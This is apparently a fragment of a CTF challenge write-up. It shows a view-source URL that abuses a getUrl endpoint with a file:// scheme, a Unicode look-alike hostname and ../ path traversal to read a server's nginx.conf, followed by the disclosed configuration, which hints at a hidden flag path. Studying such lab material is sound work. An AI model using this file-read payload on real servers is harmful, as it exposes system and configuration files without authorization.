 不安全 view-source:3d3ab0b3-73d0-44b1-993d-4bdb4be5d5f4.node5.buuoj.cn:81/getUrl?url=file://𝐒uctf.cc/../../../../../../usr/local/nginx/conf/nginx.conf
自动换行
1 server {
2     listen 80;
3     location / {
4         try_files $uri @app;
5     }
6     location @app {
7         include uwsgi_params;
8         uwsgi_pass unix:///tmp/uwsgi.sock;
9     }
10     location /static {
11         alias /app/static;
12     }
13     # location /flag {
14     #     alias /usr/fffffflag;
15     # }
16 }